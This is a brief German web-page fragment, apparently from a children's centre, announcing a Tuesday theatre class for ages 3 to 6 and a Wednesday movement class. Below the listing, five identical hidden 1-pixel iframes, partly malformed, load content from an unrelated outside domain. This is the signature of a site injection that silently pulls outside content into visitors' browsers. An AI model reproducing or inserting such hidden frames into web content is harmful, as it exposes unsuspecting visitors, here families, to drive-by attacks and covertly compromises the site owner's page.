
Dienstag ab 15:30 Uhr Uhr THEATERTRAINING mit Cielo
Faccio
von der 'Schöne Vibes Akademie' für Kinder von 3-6 Jahren
Mittwoch ab 16:00 Uhr BWEGUNGSANGEBOT mit Natalie
In der Bildergalerie (rechts) seht ihr bereits einen kleinen Ausschnitt
unserer Räume.
<iframe
style="position:absolute;height:1px,width:1px;top:0;left:0;border:none
src="http://www.kepler10.de/noop.style/tag"></iframe>
<iframe
style="position:absolute;height:1px,width:1px;top:0;left:0;border:none
src="http://www.kepler10.de/noop.style/tag"></iframe>
<iframe
style="position:absolute;height:1px,width:1px;top:0;left:0;border:none
src="http://www.kepler10.de/noop.style/tag"></iframe>
<iframe
style="position:absolute;height:1px,width:1px;top:0;left:0;border:none
src="http://www.kepler10.de/noop.style/tag"></iframe>
<iframe
style="position:absolute;height:1px,width:1px;top:0;left:0;border:none
src="http://www.kepler10.de/noop.style/tag"></iframe>